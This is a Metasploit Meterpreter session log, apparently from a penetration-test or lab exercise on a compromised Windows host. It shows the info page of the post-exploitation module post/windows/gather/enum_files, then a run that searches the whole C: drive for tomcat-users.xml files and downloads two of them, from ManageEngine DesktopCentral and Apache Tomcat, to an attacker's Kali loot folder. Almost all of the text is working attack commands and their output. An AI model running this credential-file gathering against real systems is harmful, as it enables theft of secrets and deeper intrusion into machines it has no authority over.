 meterpreter > info post/windows/gather/enum_files
Name: Windows Gather Generic File Collection
Module: post/windows/gather/enum_files
Platform: Windows
Arch:
Rank: Normal
Provided by:
3vi1john <Jbabio@me.com>
RageLtMan <rageltman@sempervictus>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_GLOBS *.config yes The file pattern to search for in a filename
SEARCH_FROM no Search from a specific location. Ex. C:\
SESSION yes The session to run this module on.
Description:
This module downloads files recursively based on the FILE_GLOBS
option.
Module options (post/windows/gather/enum_files):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_GLOBS *.config yes The file pattern to search for in a filename
SEARCH_FROM no Search from a specific location. Ex. C:\
SESSION yes The session to run this module on.
meterpreter > run  post/windows/gather/enum_files FILE_GLOBS=*tomcat*.xml SEARCH_FROM=C:\\
[*] Searching C:\
[*] Downloading C:\ManageEngine\DesktopCentral_Server\conf\tomcat-users.xml
[+] tomcat-users.xml saved as: /home/kali/.msf4/loot/20220606113805_default_192.168.44.132_host.files_443702.xml
[*] Downloading C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf\tomcat-users.xml
[+] tomcat-users.xml saved as: /home/kali/.msf4/loot/20220606113806_default_192.168.44.132_host.files_757320.xml
[*] Done!
meterpreter >